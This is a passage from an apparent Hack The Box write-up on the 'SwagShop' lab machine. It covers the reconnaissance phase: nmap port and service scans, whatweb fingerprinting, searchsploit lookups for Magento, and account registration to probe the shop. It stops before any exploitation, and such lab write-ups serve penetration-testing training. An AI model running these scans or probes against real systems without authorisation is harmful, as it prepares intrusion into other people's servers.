

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

I spent a lot of time with this Hack The Box lab, I did a lot of research and I made many mistakes on the way to Engage the machine. It’s not a very complex machine, that’s why it’s rated as Easy, I think because you don’t have to apply very elaborate exploitation methods but you do have to spend some time researching the technology involved and its vulnerabilities. So I’m going to access my Hack The Box account to spawn the machine and continue the continuous practice in this field of Information Security.

I will use ping to verify that I already have access to the Hack The Box lab through the VPN, and when the packets are received correctly I can perform my next validation, which is to find out with whichSystem.py (hack4u tool) the OS installed on the target machine, thanks to the TTL value it is highly probable that it is Linux. I can now start the Reconnaissance phase with my favorite tool to list the open ports on the victim machine, nmap, although there are many others and also excellent (masscan is one). With the nmap scripts I leak information about the services and their versions, which allows me to know the Codename of the machine, a data that many times can give me a clue if containers are being implemented or not. The first protocol I investigate is HTTP (port 80) which has a large attack surface in general, but first I will add the domain I found with nmap to my hosts file, and with whatweb and Wappalyzer I disclose the technologies behind the application. There are older versions that must have known vulnerabilities, such as JQuery, which may be vulnerable to Prototype Pollution.
Prototype pollution is a type of vulnerability in JavaScript that allows attackers to modify the properties of an object’s prototype, potentially leading to security breaches. By manipulating the
__proto__property, attackers can introduce new properties or modify existing ones on the prototype, which can then be inherited by other objects in the application. This can lead to unexpected behavior and, in some cases, allow attackers to execute arbitrary code or cause denial-of-service.
ping -c 2 10.10.10.140
whichSystem.py 10.10.10.140
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.140 -oG allPorts
nmap -sCV -p22,80 10.10.10.140 -oN targeted
cat targeted
# --> OpenSSH 7.6p1 Ubuntu 4ubuntu0.7
# google.es --> OpenSSH 7.6p1 4ubuntu0.7 launchpad Bionic
# --> Apache httpd 2.4.29
# google.es --> apache httpd 2.4.29 launchpad Bionic
# --> http://swagshop.htb/
nvim /etc/hosts
cat /etc/hosts | tail -n 1
ping -c 1 swagshop.htb
whatweb http://10.10.10.140
# http://swagshop.htb/




The web application is a Magento CSM, and with searchsploit I find some exploits in ExploitDB very interesting, but I don’t have the CMS version yet. I can’t find default credentials that allow me to access the Dashboard with a privileged account, but I do have the possibility to create a new one. After fulfillifng the requirements of the application I succeed to register and access my administration panel to continue my research of the different functionalities it has, maybe I can leak sensitive information or upload malicious files through the account settings, but I can’t find anything at the moment.
Magento is an open-source e-commerce platform built using PHP that provides businesses with the tools to create and manage online stores. It’s known for its flexibility, scalability, and extensive customization options, making it a popular choice for both small businesses and large enterprises. Magento was acquired by Adobe in 2018 and is now part of their Adobe Commerce product.
searchsploit magento
# http://swagshop.htb/index.php/customer/account/create/
# oldboy@swagshop.htb :(
# oldboy@oldb.com :)





